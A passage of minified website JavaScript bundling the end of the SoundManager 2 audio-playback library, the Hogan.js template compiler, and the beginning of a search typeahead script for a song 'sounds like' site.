a=o._iO.onfinish;o._onbufferchange(0),o._resetOnPosition(0),o.instanceCount&&(o.instanceCount--,o.instanceCount||(i(),o.playState=0,o.paused=!1,o.instanceCount=0,o.instanceOptions={},o._iO={},f(),o.isHTML5&&(o.position=0)),(!o.instanceCount||o._iO.multiShotEvents)&&a&&ma(o,function(){a.apply(o)}))},this._whileloading=function(a,b,c,d){var e=o._iO;o.bytesLoaded=a,o.bytesTotal=b,o.duration=Math.floor(c),o.bufferLength=d,o.isHTML5||e.isMovieStar?o.durationEstimate=o.duration:e.duration?o.durationEstimate=o.duration>e.duration?o.duration:e.duration:o.durationEstimate=parseInt(o.bytesTotal/o.bytesLoaded*o.duration,10),o.isHTML5||(o.buffered=[{start:0,end:o.duration}]),(3!==o.readyState||o.isHTML5)&&e.whileloading&&e.whileloading.apply(o)},this._whileplaying=function(a,c,d,e,f){var g,h=o._iO;return isNaN(a)||null===a?!1:(o.position=Math.max(0,a),o._processOnPosition(),!o.isHTML5&&l>8&&(h.usePeakData&&c!==b&&c&&(o.peakData={left:c.leftPeak,right:c.rightPeak}),h.useWaveformData&&d!==b&&d&&(o.waveformData={left:d.split(","),right:e.split(",")}),h.useEQData&&f!==b&&f&&f.leftEQ&&(g=f.leftEQ.split(","),o.eqData=g,o.eqData.left=g,f.rightEQ!==b&&f.rightEQ&&(o.eqData.right=f.rightEQ.split(",")))),1===o.playState&&(o.isHTML5||8!==l||o.position||!o.isBuffering||o._onbufferchange(0),h.whileplaying&&h.whileplaying.apply(o)),!0)},this._oncaptiondata=function(a){o.captiondata=a,o._iO.oncaptiondata&&o._iO.oncaptiondata.apply(o,[a]);},this._onmetadata=function(a,b){var c,d,e={};for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.metadata=e,o._iO.onmetadata&&o._iO.onmetadata.call(o,o.metadata)},this._onid3=function(a,b){var c,d,e=[];for(c=0,d=a.length;d>c;c++)e[a[c]]=b[c];o.id3=n(o.id3,e),o._iO.onid3&&o._iO.onid3.apply(o)},this._onconnect=function(a){a=1===a,o.connected=a,a&&(o.failures=0,S(o.id)&&(o.getAutoPlay()?o.play(b,o.getAutoPlay()):o._iO.autoLoad&&o.load()),o._iO.onconnect&&o._iO.onconnect.apply(o,[a]))},this._ondataerror=function(a){o.playState>0&&o._iO.ondataerror&&o._iO.ondataerror.apply(o)}},D=function(){return ta.body||ta.getElementsByTagName("div")[0]},h=function(a){return ta.getElementById(a)},n=function(a,c){var d,e,f=a||{};d=c===b?oa.defaultOptions:c;for(e in d)d.hasOwnProperty(e)&&f[e]===b&&("object"!=typeof d[e]||null===d[e]?f[e]=d[e]:f[e]=n(f[e],d[e]));return f},ma=function(b,c){b.isHTML5||8!==l?c():a.setTimeout(c,0)},p={onready:1,ontimeout:1,defaultOptions:1,flash9Options:1,movieStarOptions:1},o=function(a,c){var d,e=!0,f=c!==b,g=oa.setupOptions,h=p;for(d in a)if(a.hasOwnProperty(d))if("object"!=typeof a[d]||null===a[d]||a[d]instanceof Array||a[d]instanceof RegExp)f&&h[c]!==b?oa[c][d]=a[d]:g[d]!==b?(oa.setupOptions[d]=a[d],oa[d]=a[d]):h[d]===b?e=!1:oa[d]instanceof Function?oa[d].apply(oa,a[d]instanceof Array?a[d]:[a[d]]):oa[d]=a[d];else{if(h[d]!==b)return o(a[d],d);e=!1}return e},ea=function(){function b(a){var b=Ja.call(a),c=b.length;return f?(b[1]="on"+b[1],c>3&&b.pop()):3===c&&b.push(!1),b}function c(a,b){var c=a.shift(),d=[g[b]];f?c[d](a[0],a[1]):c[d].apply(c,a)}function d(){c(b(arguments),"add")}function e(){c(b(arguments),"remove")}var f=a.attachEvent,g={add:f?"attachEvent":"addEventListener",remove:f?"detachEvent":"removeEventListener"};return{add:d,remove:e}}(),ja={abort:f(function(){}),canplay:f(function(){var a,c=this._s;if(!c._html5_canplay){if(c._html5_canplay=!0,c._onbufferchange(0),a=c._iO.position===b||isNaN(c._iO.position)?null:c._iO.position/Ma,this.currentTime!==a)try{this.currentTime=a}catch(d){}c._iO._oncanplay&&c._iO._oncanplay()}}),canplaythrough:f(function(){var a=this._s;a.loaded||(a._onbufferchange(0),a._whileloading(a.bytesLoaded,a.bytesTotal,a._get_html5_duration()),a._onload(!0))}),durationchange:f(function(){var a,b=this._s;a=b._get_html5_duration(),isNaN(a)||a===b.duration||(b.durationEstimate=b.duration=a)}),ended:f(function(){var a=this._s;a._onfinish()}),error:f(function(){var a=_[this.error.code]||null;this._s._onload(!1),this._s._onerror(this.error.code,a)}),loadeddata:f(function(){var a=this._s;a._loaded||Ra||(a.duration=a._get_html5_duration())}),loadedmetadata:f(function(){}),loadstart:f(function(){this._s._onbufferchange(1)}),play:f(function(){this._s._onbufferchange(0)}),playing:f(function(){this._s._onbufferchange(0)}),progress:f(function(a){var b,c,d=this._s,e=0,f=("progress"===a.type,a.target.buffered),g=a.loaded||0,h=a.total||1;if(d.buffered=[],f&&f.length){for(b=0,c=f.length;c>b;b++)d.buffered.push({start:f.start(b)*Ma,end:f.end(b)*Ma});e=(f.end(0)-f.start(0))*Ma,g=Math.min(1,e/(a.target.duration*Ma))}isNaN(g)||(d._whileloading(g,h,d._get_html5_duration()),g&&h&&g===h&&ja.canplaythrough.call(this,a))}),ratechange:f(function(){}),suspend:f(function(a){var b=this._s;ja.progress.call(this,a),b._onsuspend()}),stalled:f(function(){}),timeupdate:f(function(){this._s._onTimer()}),waiting:f(function(){var a=this._s;a._onbufferchange(1)})},Z=function(a){var b;return b=a&&(a.type||a.url||a.serverURL)?a.serverURL||a.type&&e(a.type)?!1:a.type?$({type:a.type}):$({url:a.url})||oa.html5Only||a.url.match(/data:/i):!1},ba=function(a){var c;return a&&(c=Ra?Za:oa.html5.canPlayType("audio/wav")?$a:Za,a.src=c,a._called_unload!==b&&(a._called_load=!1)),Ka&&(fa=null),c},$=function(a){if(!oa.useHTML5Audio||!oa.hasHTML5)return!1;var c,d,f,g,h=a.url||null,i=a.type||null,j=oa.audioFormats;if(i&&oa.html5[i]!==b)return oa.html5[i]&&!e(i);if(!aa){aa=[];for(g in j)j.hasOwnProperty(g)&&(aa.push(g),j[g].related&&(aa=aa.concat(j[g].related)));aa=new RegExp("\\.("+aa.join("|")+")(\\?.*)?$","i")}return f=h?h.toLowerCase().match(aa):null,f&&f.length?f=f[1]:i?(d=i.indexOf(";"),f=(-1!==d?i.substr(0,d):i).substr(6)):c=!1,f&&oa.html5[f]!==b?c=oa.html5[f]&&!e(f):(i="audio/"+f,c=oa.html5.canPlayType({type:i}),oa.html5[f]=c,c=c&&oa.html5[i]&&!e(i)),c},da=function(){function a(a){var b,c,d=!1,e=!1;if(!g||"function"!=typeof g.canPlayType)return d;if(a instanceof Array){for(f=0,c=a.length;c>f;f++)(oa.html5[a[f]]||g.canPlayType(a[f]).match(oa.html5Test))&&(e=!0,oa.html5[a[f]]=!0,oa.flash[a[f]]=!!a[f].match(Ya));d=e}else b=g&&"function"==typeof g.canPlayType?g.canPlayType(a):!1,d=!(!b||!b.match(oa.html5Test));return d}if(!oa.useHTML5Audio||!oa.hasHTML5)return oa.html5.usingFlash=!0,Ia=!0,!1;var c,d,e,f,g=Audio!==b?Sa&&opera.version()<10?new Audio(null):new Audio:null,h={};e=oa.audioFormats;for(c in e)if(e.hasOwnProperty(c)&&(d="audio/"+c,h[c]=a(e[c].type),h[d]=h[c],c.match(Ya)?(oa.flash[c]=!0,oa.flash[d]=!0):(oa.flash[c]=!1,oa.flash[d]=!1),e[c]&&e[c].related))for(f=e[c].related.length-1;f>=0;f--)h["audio/"+e[c].related[f]]=h[c],oa.html5[e[c].related[f]]=h[c],oa.flash[e[c].related[f]]=h[c];return h.canPlayType=g?a:null,oa.html5=n(oa.html5,h),oa.html5.usingFlash=Y(),Ia=oa.html5.usingFlash,!0},y={},L=function(){},P=function(a){return 8===l&&a.loops>1&&a.stream&&(a.stream=!1),a},Q=function(a,b){return a&&!a.usePolicyFile&&(a.onid3||a.usePeakData||a.useWaveformData||a.useEQData)&&(a.usePolicyFile=!0),a},R=function(a){},i=function(){return!1},I=function(a){var b;for(b in a)a.hasOwnProperty(b)&&"function"==typeof a[b]&&(a[b]=i);b=null},J=function(a){a===b&&(a=!1),(ya||a)&&oa.disable(a)},K=function(a){var b,c=null;if(a)if(a.match(/\.swf(\?.*)?$/i)){if(c=a.substr(a.toLowerCase().lastIndexOf(".swf?")+4))return a}else a.lastIndexOf("/")!==a.length-1&&(a+="/");return b=(a&&-1!==a.lastIndexOf("/")?a.substr(0,a.lastIndexOf("/")+1):"./")+oa.movieURL,oa.noSWFCache&&(b+="?ts="+(new Date).getTime()),b},w=function(){l=parseInt(oa.flashVersion,10),8!==l&&9!==l&&(oa.flashVersion=l=Aa);var a=oa.debugMode||oa.debugFlash?"_debug.swf":".swf";oa.useHTML5Audio&&!oa.html5Only&&oa.audioFormats.mp4.required&&9>l&&(oa.flashVersion=l=9),oa.version=oa.versionNumber+(oa.html5Only?" (HTML5-only mode)":9===l?" (AS3/Flash 9)":" (AS2/Flash 8)"),l>8?(oa.defaultOptions=n(oa.defaultOptions,oa.flash9Options),oa.features.buffering=!0,oa.defaultOptions=n(oa.defaultOptions,oa.movieStarOptions),oa.filePatterns.flash9=new RegExp("\\.(mp3|"+cb.join("|")+")(\\?.*)?$","i"),oa.features.movieStar=!0):oa.features.movieStar=!1,oa.filePattern=oa.filePatterns[8!==l?"flash9":"flash8"],oa.movieURL=(8===l?"soundmanager2.swf":"soundmanager2_flash9.swf").replace(".swf",a),oa.features.peakData=oa.features.waveformData=oa.features.eqData=l>8},G=function(a,b){qa&&qa._setPolling(a,b)},H=function(){},S=this.getSoundById,N=function(){var a=[];return oa.debugMode&&a.push(O.sm2Debug),oa.debugFlash&&a.push(O.flashDebug),oa.useHighPerformance&&a.push(O.highPerf),a.join(" ")},M=function(){var a=(L("fbHandler"),oa.getMoviePercent()),b=O,c={type:"FLASHBLOCK"};oa.html5Only||(oa.ok()?oa.oMC&&(oa.oMC.className=[N(),b.swfDefault,b.swfLoaded+(oa.didFlashBlock?" "+b.swfUnblocked:"")].join(" ")):(Ia&&(oa.oMC.className=N()+" "+b.swfDefault+" "+(null===a?b.swfTimedout:b.swfError)),oa.didFlashBlock=!0,r({type:"ontimeout",ignoreInit:!0,error:c}),F(c)))},q=function(a,c,d){ua[a]===b&&(ua[a]=[]),ua[a].push({method:c,scope:d||null,fired:!1})},r=function(a){if(a||(a={type:oa.ok()?"onready":"ontimeout"}),!xa&&a&&!a.ignoreInit)return!1;if("ontimeout"===a.type&&(oa.ok()||ya&&!a.ignoreInit))return!1;var b,c,d={success:a&&a.ignoreInit?oa.ok():!ya},e=a&&a.type?ua[a.type]||[]:[],f=[],g=[d],h=Ia&&!oa.ok();for(a.error&&(g[0].error=a.error),b=0,c=e.length;c>b;b++)e[b].fired!==!0&&f.push(e[b]);if(f.length)for(b=0,c=f.length;c>b;b++)f[b].scope?f[b].method.apply(f[b].scope,g):f[b].method.apply(this,g),h||(f[b].fired=!0);return!0},s=function(){a.setTimeout(function(){oa.useFlashBlock&&M(),r(),"function"==typeof oa.onload&&oa.onload.apply(a),oa.waitForWindowLoad&&ea.add(a,"load",s)},1)},ha=function(){if(ga!==b)return ga;var c,d,e,f,g=!1,h=navigator,i=a.ActiveXObject;try{f=h.plugins}catch(j){f=void 0}if(f&&f.length)d="application/x-shockwave-flash",e=h.mimeTypes,e&&e[d]&&e[d].enabledPlugin&&e[d].enabledPlugin.description&&(g=!0);else if(i!==b&&!ra.match(/MSAppHost/i)){try{c=new i("ShockwaveFlash.ShockwaveFlash")}catch(j){c=null}g=!!c,c=null}return ga=g,g},Y=function(){var a,b,c=oa.audioFormats,d=Na&&!!ra.match(/os (1|2|3_0|3_1)\s/i);if(d?(oa.hasHTML5=!1,oa.html5Only=!0,oa.oMC&&(oa.oMC.style.display="none")):oa.useHTML5Audio&&(oa.html5&&oa.html5.canPlayType||(oa.hasHTML5=!1)),oa.useHTML5Audio&&oa.hasHTML5){X=!0;for(b in c)c.hasOwnProperty(b)&&c[b].required&&(oa.html5.canPlayType(c[b].type)?oa.preferFlash&&(oa.flash[b]||oa.flash[c[b].type])&&(a=!0):(X=!1,a=!0))}return oa.ignoreFlash&&(a=!1,X=!0),oa.html5Only=oa.hasHTML5&&oa.useHTML5Audio&&!a,!oa.html5Only},W=function(a){var b,c,d,e=0;if(a instanceof Array){for(b=0,c=a.length;c>b;b++)if(a[b]instanceof Object){if(oa.canPlayMIME(a[b].type)){e=b;break}}else if(oa.canPlayURL(a[b])){e=b;break}a[e].url&&(a[e]=a[e].url),d=a[e]}else d=a;return d},T=function(a){a._hasTimer||(a._hasTimer=!0,!Ta&&oa.html5PollingInterval&&(null===Ga&&0===Fa&&(Ga=setInterval(V,oa.html5PollingInterval)),Fa++))},U=function(a){a._hasTimer&&(a._hasTimer=!1,!Ta&&oa.html5PollingInterval&&Fa--)},V=function(){var a;if(null!==Ga&&!Fa)return clearInterval(Ga),void(Ga=null);for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].isHTML5&&oa.sounds[oa.soundIDs[a]]._hasTimer&&oa.sounds[oa.soundIDs[a]]._onTimer()},F=function(c){c=c!==b?c:{},"function"==typeof oa.onerror&&oa.onerror.apply(a,[{type:c.type!==b?c.type:null}]),c.fatal!==b&&c.fatal&&oa.disable()},ia=function(){if(Ua&&ha()){var a,b,c=oa.audioFormats;for(b in c)if(c.hasOwnProperty(b)&&("mp3"===b||"mp4"===b)&&(oa.html5[b]=!1,c[b]&&c[b].related))for(a=c[b].related.length-1;a>=0;a--)oa.html5[c[b].related[a]]=!1}},this._setSandboxType=function(a){},this._externalInterfaceOK=function(a){if(!oa.swfLoaded){oa.swfLoaded=!0,Wa=!1,Ua&&ia(),setTimeout(k,Pa?100:1)}},E=function(a,c){function d(){}function e(a,b){return'<param name="'+a+'" value="'+b+'" />'}if(va&&wa)return!1;if(oa.html5Only)return w(),d(),oa.oMC=h(oa.movieID),k(),va=!0,wa=!0,!1;var f,g,i,j,l,m,n,o,p=c||oa.url,q=oa.altURL||p,r="JS/Flash audio component (SoundManager 2)",s=D(),t=N(),u=null,v=ta.getElementsByTagName("html")[0];if(u=v&&v.dir&&v.dir.match(/rtl/i),a=a===b?oa.id:a,w(),oa.url=K(_a?p:q),c=oa.url,oa.wmode=!oa.wmode&&oa.useHighPerformance?"transparent":oa.wmode,null!==oa.wmode&&(ra.match(/msie 8/i)||!Pa&&!oa.useHighPerformance)&&navigator.platform.match(/win32|win64/i)&&(Ha.push(y.spcWmode),oa.wmode=null),f={name:a,id:a,src:c,quality:"high",allowScriptAccess:oa.allowScriptAccess,bgcolor:oa.bgColor,pluginspage:ab+"www.macromedia.com/go/getflashplayer",title:r,type:"application/x-shockwave-flash",wmode:oa.wmode,hasPriority:"true"},oa.debugFlash&&(f.FlashVars="debug=1"),oa.wmode||delete f.wmode,Pa)g=ta.createElement("div"),j=['<object id="'+a+'" data="'+c+'" type="'+f.type+'" title="'+f.title+'" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0">',e("movie",c),e("AllowScriptAccess",oa.allowScriptAccess),e("quality",f.quality),oa.wmode?e("wmode",oa.wmode):"",e("bgcolor",oa.bgColor),e("hasPriority","true"),oa.debugFlash?e("FlashVars",f.FlashVars):"","</object>"].join("");else{g=ta.createElement("embed");for(i in f)f.hasOwnProperty(i)&&g.setAttribute(i,f[i])}if(H(),t=N(),s=D())if(oa.oMC=h(oa.movieID)||ta.createElement("div"),oa.oMC.id)o=oa.oMC.className,oa.oMC.className=(o?o+" ":O.swfDefault)+(t?" "+t:""),oa.oMC.appendChild(g),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0;else{if(oa.oMC.id=oa.movieID,oa.oMC.className=O.swfDefault+" "+t,m=null,l=null,oa.useFlashBlock||(oa.useHighPerformance?m={position:"fixed",width:"8px",height:"8px",bottom:"0px",left:"0px",overflow:"hidden"}:(m={position:"absolute",width:"6px",height:"6px",top:"-9999px",left:"-9999px"},u&&(m.left=Math.abs(parseInt(m.left,10))+"px"))),Qa&&(oa.oMC.style.zIndex=1e4),!oa.debugFlash)for(n in m)m.hasOwnProperty(n)&&(oa.oMC.style[n]=m[n]);try{Pa||oa.oMC.appendChild(g),s.appendChild(oa.oMC),Pa&&(l=oa.oMC.appendChild(ta.createElement("div")),l.className=O.swfBox,l.innerHTML=j),wa=!0}catch(x){throw new Error(L("domError")+" \n"+x.toString())}}return va=!0,d(),!0},z=function(){return oa.html5Only?(E(),!1):qa?!1:oa.url?(qa=oa.getMovie(oa.id),qa||(Ba?(Pa?oa.oMC.innerHTML=Ca:oa.oMC.appendChild(Ba),Ba=null,va=!0):E(oa.id,oa.url),qa=oa.getMovie(oa.id)),"function"==typeof oa.oninitmovie&&setTimeout(oa.oninitmovie,1),!0):!1},t=function(){setTimeout(u,1e3)},v=function(){a.setTimeout(function(){oa.setup({preferFlash:!1}).reboot(),oa.didFlashBlock=!0,oa.beginDelayedInit()},1)},u=function(){var b,c=!1;oa.url&&(Da||(Da=!0,ea.remove(a,"load",t),ga&&Wa&&!Va||(xa||(b=oa.getMoviePercent(),b>0&&100>b&&(c=!0)),setTimeout(function(){return b=oa.getMoviePercent(),c?(Da=!1,void a.setTimeout(t,1)):void(!xa&&Xa&&(null===b?oa.useFlashBlock||0===oa.flashLoadTimeout?oa.useFlashBlock&&M():!oa.useFlashBlock&&X?v():r({type:"ontimeout",ignoreInit:!0,error:{type:"INIT_FLASHBLOCK"}}):0===oa.flashLoadTimeout||(!oa.useFlashBlock&&X?v():J(!0))))},oa.flashLoadTimeout))))},x=function(){function b(){ea.remove(a,"focus",x)}return Va||!Wa?(b(),!0):(Xa=!0,Va=!0,Da=!1,t(),b(),!0)},la=function(){},ka=function(){},m=function(b){if(xa)return!1;if(oa.html5Only)return xa=!0,s(),!0;var c,d=oa.useFlashBlock&&oa.flashLoadTimeout&&!oa.getMoviePercent(),e=!0;return d||(xa=!0),c={type:!ga&&Ia?"NO_FLASH":"INIT_TIMEOUT"},(ya||b)&&(oa.useFlashBlock&&oa.oMC&&(oa.oMC.className=N()+" "+(null===oa.getMoviePercent()?O.swfTimedout:O.swfError)),r({type:"ontimeout",error:c,ignoreInit:!0}),F(c),e=!1),ya||(oa.waitForWindowLoad&&!za?ea.add(a,"load",s):s()),e},j=function(){var a,c=oa.setupOptions;for(a in c)c.hasOwnProperty(a)&&(oa[a]===b?oa[a]=c[a]:oa[a]!==c[a]&&(oa.setupOptions[a]=oa[a]))},k=function(){function b(){ea.remove(a,"load",oa.beginDelayedInit)}if(xa)return!1;if(oa.html5Only)return xa||(b(),oa.enabled=!0,m()),!0;z();try{qa._externalInterfaceTest(!1),G(!0,oa.flashPollingInterval||(oa.useHighPerformance?10:50)),oa.debugMode||qa._disableDebug(),oa.enabled=!0,oa.html5Only||ea.add(a,"unload",i)}catch(c){return F({type:"JS_TO_FLASH_EXCEPTION",fatal:!0}),J(!0),m(),!1}return m(),b(),!0},A=function(){return C?!1:(C=!0,j(),H(),!ga&&oa.hasHTML5&&oa.setup({useHTML5Audio:!0,preferFlash:!1}),da(),!ga&&Ia&&(Ha.push(y.needFlash),oa.setup({flashLoadTimeout:1})),ta.removeEventListener&&ta.removeEventListener("DOMContentLoaded",A,!1),z(),!0)},ca=function(){return"complete"===ta.readyState&&(A(),ta.detachEvent("onreadystatechange",ca)),!0},B=function(){za=!0,A(),ea.remove(a,"load",B)},ha(),ea.add(a,"focus",x),ea.add(a,"load",t),ea.add(a,"load",B),ta.addEventListener?ta.addEventListener("DOMContentLoaded",A,!1):ta.attachEvent?ta.attachEvent("onreadystatechange",ca):F({type:"NO_DOM2_EVENTS",fatal:!0})}if(!a||!a.document)throw new Error("SoundManager requires a browser with window and document objects.");var d=null;a.SM2_DEFER!==b&&SM2_DEFER||(d=new c),"object"==typeof module&&module&&"object"==typeof module.exports?(module.exports.SoundManager=c,module.exports.soundManager=d):"function"==typeof define&&define.amd&&define(function(){function b(b){if(!a.soundManager&&b instanceof Function){var d=b(c);d instanceof c&&(a.soundManager=d)}return a.soundManager}return{constructor:c,getInstance:b}}),a.SoundManager=c,a.soundManager=d}(window);var Hogan={};!function(a,b){function c(a){return String(null===a||void 0===a?"":a)}function d(a){return a=c(a),j.test(a)?a.replace(e,"&amp;").replace(f,"&lt;").replace(g,"&gt;").replace(h,"&#39;").replace(i,"&quot;"):a}a.Template=function(a,c,d,e){this.r=a||this.r,this.c=d,this.options=e,this.text=c||"",this.buf=b?[]:""},a.Template.prototype={r:function(a,b,c){return""},v:d,t:c,render:function(a,b,c){return this.ri([a],b||{},c)},ri:function(a,b,c){return this.r(a,b,c)},rp:function(a,b,c,d){var e=c[a];return e?(this.c&&"string"==typeof e&&(e=this.c.compile(e,this.options)),e.ri(b,c,d)):""},rs:function(a,b,c){var d=a[a.length-1];if(!k(d))return void c(a,b,this);for(var e=0;e<d.length;e++)a.push(d[e]),c(a,b,this),a.pop()},s:function(a,b,c,d,e,f,g){var h;return k(a)&&0===a.length?!1:("function"==typeof a&&(a=this.ls(a,b,c,d,e,f,g)),h=""===a||!!a,!d&&h&&b&&b.push("object"==typeof a?a:b[b.length-1]),h)},d:function(a,b,c,d){var e=a.split("."),f=this.f(e[0],b,c,d),g=null;if("."===a&&k(b[b.length-2]))return b[b.length-1];for(var h=1;h<e.length;h++)f&&"object"==typeof f&&e[h]in f?(g=f,f=f[e[h]]):f="";return d&&!f?!1:(d||"function"!=typeof f||(b.push(g),f=this.lv(f,b,c),b.pop()),f)},f:function(a,b,c,d){for(var e=!1,f=null,g=!1,h=b.length-1;h>=0;h--)if(f=b[h],f&&"object"==typeof f&&a in f){e=f[a],g=!0;break}return g?(d||"function"!=typeof e||(e=this.lv(e,b,c)),e):d?!1:""},ho:function(a,b,c,d,e){var f=this.c,g=this.options;g.delimiters=e;var d=a.call(b,d);return d=null==d?String(d):d.toString(),this.b(f.compile(d,g).render(b,c)),!1},b:b?function(a){this.buf.push(a)}:function(a){this.buf+=a},fl:b?function(){var a=this.buf.join("");return this.buf=[],a}:function(){var a=this.buf;return this.buf="",a},ls:function(a,b,c,d,e,f,g){var h=b[b.length-1],i=null;if(!d&&this.c&&a.length>0)return this.ho(a,h,c,this.text.substring(e,f),g);if(i=a.call(h),"function"==typeof i){if(d)return!0;if(this.c)return this.ho(i,h,c,this.text.substring(e,f),g)}return i},lv:function(a,b,d){var e=b[b.length-1],f=a.call(e);return"function"==typeof f&&(f=c(f.call(e)),this.c&&~f.indexOf("{{"))?this.c.compile(f,this.options).render(e,d):c(f)}};var e=/&/g,f=/</g,g=/>/g,h=/\'/g,i=/\"/g,j=/[&<>\"\']/,k=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)}}("undefined"!=typeof exports?exports:Hogan),function(a){function b(a){"}"===a.n.substr(a.n.length-1)&&(a.n=a.n.substring(0,a.n.length-1))}function c(a){return a.trim?a.trim():a.replace(/^\s*|\s*$/g,"")}function d(a,b,c){if(b.charAt(c)!=a.charAt(0))return!1;for(var d=1,e=a.length;e>d;d++)if(b.charAt(c+d)!=a.charAt(d))return!1;return!0}function e(a,b,c,d){for(var h=[],i=null,j=null;a.length>0;)if(j=a.shift(),"#"==j.tag||"^"==j.tag||f(j,d))c.push(j),j.nodes=e(a,j.tag,c,d),h.push(j);else{if("/"==j.tag){if(0===c.length)throw new Error("Closing tag without opener: /"+j.n);if(i=c.pop(),j.n!=i.n&&!g(j.n,i.n,d))throw new Error("Nesting error: "+i.n+" vs. "+j.n);return i.end=j.i,h}h.push(j)}if(c.length>0)throw new Error("missing closing tag: "+c.pop().n);return h}function f(a,b){for(var c=0,d=b.length;d>c;c++)if(b[c].o==a.n)return a.tag="#",!0}function g(a,b,c){for(var d=0,e=c.length;e>d;d++)if(c[d].c==a&&c[d].o==b)return!0}function h(a){return a.replace(u,"\\\\").replace(r,'\\"').replace(s,"\\n").replace(t,"\\r")}function i(a){return~a.indexOf(".")?"d":"f"}function j(a){for(var b="",c=0,d=a.length;d>c;c++){var e=a[c].tag;"#"==e?b+=k(a[c].nodes,a[c].n,i(a[c].n),a[c].i,a[c].end,a[c].otag+" "+a[c].ctag):"^"==e?b+=l(a[c].nodes,a[c].n,i(a[c].n)):"<"==e||">"==e?b+=m(a[c]):"{"==e||"&"==e?b+=n(a[c].n,i(a[c].n)):"\n"==e?b+=p('"\\n"'+(a.length-1==c?"":" + i")):"_v"==e?b+=o(a[c].n,i(a[c].n)):void 0===e&&(b+=p('"'+h(a[c])+'"'))}return b}function k(a,b,c,d,e,f){return"if(_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,0,'+d+","+e+',"'+f+'")){_.rs(c,p,function(c,p,_){'+j(a)+"});c.pop();}"}function l(a,b,c){return"if(!_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,1,0,0,"")){'+j(a)+"};"}function m(a){return'_.b(_.rp("'+h(a.n)+'",c,p,"'+(a.indent||"")+'"));'}function n(a,b){return"_.b(_.t(_."+b+'("'+h(a)+'",c,p,0)));'}function o(a,b){return"_.b(_.v(_."+b+'("'+h(a)+'",c,p,0)));'}function p(a){return"_.b("+a+");"}var q=/\S/,r=/\"/g,s=/\n/g,t=/\r/g,u=/\\/g,v={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};a.scan=function(a,e){function f(){r.length>0&&(s.push(new String(r)),r="")}function g(){for(var a=!0,b=w;b<s.length;b++)if(a=s[b].tag&&v[s[b].tag]<v._v||!s[b].tag&&null===s[b].match(q),!a)return!1;return a}function h(a,b){if(f(),a&&g())for(var c,d=w;d<s.length;d++)s[d].tag||((c=s[d+1])&&">"==c.tag&&(c.indent=s[d].toString()),s.splice(d,1));else b||s.push({tag:"\n"});t=!1,w=s.length}function i(a,b){var d="="+y,e=a.indexOf(d,b),f=c(a.substring(a.indexOf("=",b)+1,e)).split(" ");return x=f[0],y=f[1],e+d.length-1}var j=a.length,k=0,l=1,m=2,n=k,o=null,p=null,r="",s=[],t=!1,u=0,w=0,x="{{",y="}}";for(e&&(e=e.split(" "),x=e[0],y=e[1]),u=0;j>u;u++)n==k?d(x,a,u)?(--u,f(),n=l):"\n"==a.charAt(u)?h(t):r+=a.charAt(u):n==l?(u+=x.length-1,p=v[a.charAt(u+1)],o=p?a.charAt(u+1):"_v","="==o?(u=i(a,u),n=k):(p&&u++,n=m),t=u):d(y,a,u)?(s.push({tag:o,n:c(r),otag:x,ctag:y,i:"/"==o?t-y.length:u+x.length}),r="",u+=y.length-1,n=k,"{"==o&&("}}"==y?u++:b(s[s.length-1]))):r+=a.charAt(u);return h(t,!0),s},a.generate=function(b,c,d){var e='var _=this;_.b(i=i||"");'+j(b)+"return _.fl();";return d.asString?"function(c,p,i){"+e+";}":new a.Template(new Function("c","p","i",e),c,a,d)},a.parse=function(a,b,c){return c=c||{},e(a,"",[],c.sectionTags||[])},a.cache={},a.compile=function(a,b){b=b||{};var c=a+"||"+!!b.asString,d=this.cache[c];return d?d:(d=this.generate(this.parse(this.scan(a,b.delimiters),a,b),a,b),this.cache[c]=d)}}("undefined"!=typeof exports?exports:Hogan);var search=function(){function a(){return $.ajax({type:"GET",url:"/api/soundalike",headers:{"Content-Encoding":"gzip"},success:function(a){e.resolve(a),localStorage.setItem("search_data",a)}}),e.promise}function b(){return search_data}function c(a){a=$.parseJSON(a),console.log(a);var b=new Dataset({name:"soundalikes",local:a,limit:20}).initialize(),c=_.map(_.unique(_.pluck(a,"o_artist").concat(_.pluck(a,"c_artist")),"title"),function(a){return{artist:a.title,value:a.title,link:a.link}}),d=new Dataset({name:"artists",local:c,limit:2}).initialize();console.log(b),console.log(d);var e=['<a href="/{{link}}">','<div class="typeahead--soundalike">','<div class="album-art-wrapper">','<img class="album-art"src={{o_art}} />','<img class="album-art"src={{c_art}} />',"</div>",'<div class="title-wrapper">',"<p> {{c_artist.title}}: {{c_song}}</p>",'<p class="sounds-like-label">sounds like</p> ','<p class="push-half--bottom"> {{o_artist.title}}: {{o_song}}</p>',"</div>",'<div class="view-result">',"<span>View</span>","</div>","</div>","</a>"].join(""),f=['<a class="group display--block typeahead--soundalike" href="/{{link}}">','<div class="title-wrapper  w-100">','<p class="flush--bottom"> {{artist}}</p>','<p class="flush--top muted type--small"> Artist</p>',"</div>","</a>"].join(""),g=Hogan.compile(e),h=Hogan.compile(f);$('input[type="search"]').typeahead({sections:[{name:"artists",source:d,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return h.render(a)}}},{name:"soundalikes",source:b,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return g.render(a)},empty:'<p>Didn\'t find that one. You should <a class="underline" href="/submit">submit it!</a>.</p>'}}]})}function d(){null===localStorage.getItem("search_data")?a().then(function(a){c(search_data),submit.setData(search_data)}):(search_data=localStorage.getItem("search_data"),c(search_data),submit.setData(search_data)),$(document).keyup(function(a){27==a.keyCode&&($(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$('input[type="search"]').blur(),$(".tt-dropdown-menu").hide())}),$(document).on("focus",'[type="search"]',function(){$(".header--main, body").addClass("search--focused"),$('input[type="search"]').typeahead("open"),_gaq.push(["_trackEvent","Engagement","Search entered"])}),$(document).on("click",".search--close",function(){$(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$(".tt-dropdown-menu").hide()}),$(document).on("mouseleave",".tt-suggestion",function(){console.log("blur 